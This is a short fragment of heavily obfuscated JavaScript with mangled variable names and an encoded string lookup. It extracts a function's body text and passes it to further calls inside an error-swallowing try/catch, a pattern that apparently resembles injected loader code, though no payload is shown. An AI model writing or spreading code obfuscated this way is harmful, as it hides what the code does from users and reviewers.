_0x9457451.slice(_0x9457451.indexOf("{") + 1, _0x9457451.lastIndexOf("}"))})())),f[a0(0x206,'yIz@')])));}catch(G){}}());